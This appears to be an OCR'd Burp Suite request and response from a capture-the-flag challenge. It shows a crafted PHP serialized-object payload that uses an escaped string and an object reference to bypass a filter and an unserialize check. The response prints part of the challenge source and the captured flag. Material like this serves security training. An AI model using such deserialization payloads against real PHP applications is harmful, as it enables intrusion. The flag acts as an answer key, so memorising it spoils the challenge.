 请求
美化 Raw Hex \n
1 POST /game.php HTTP/1.1
2 Host: eci-2ze51w20lx5hotp5r9m6.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 165
9 Origin: http://eci-2zeg97hlr4shqg4ot30a.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer:
http://eci-2zeg97hlr4shqg4ot30a.cloudeci1.ichunqiu.com/game.php
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1722006294,1723623724,1723858266; PHPSESSID=t4e3bv38qob95gnqov96jo68jk
13 Upgrade-Insecure-Requests: 1
14
15 password=
O:4:"root":3:{s:8:"username";N;s:5:"value";S:7:"2024q\77b";s:4:"test";O
:4:"user":3:{s:8:"username";R:3;s:8:"password";N;s:5:"value";s:12:"qwe1
077050A5";}}
16
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
74 $this->value = $GLOBALS["flag"];
75 echo md5("hello:".$this->value);
76 }
77 }
78 }
79 class user{
80 public $username;
81 public $password;
82 public $value;
83 public function __invoke(){
84 $this->username=md5($GLOBALS["flag"]);
85 return $this->password->guess();
86 }
87 public function __destruct(){
88 if(strpos($this->username, "admin") == 0 ){
89 echo "hello".$this->username;
90 }
91 }
92 }
93 $user=unserialize(filter($_POST["password"]));
94 if(strpos($user->username, "admin") == 0 && $user->password ==
"2024qwb"){
95 echo "hello!";
96 }
97 6d8762dfdcdf9295b04d3ef1d9419ae1helloflag=flag{4417a075-71c9-418d-b
e2e-429cf0ac3c6a}
98
搜索 0高亮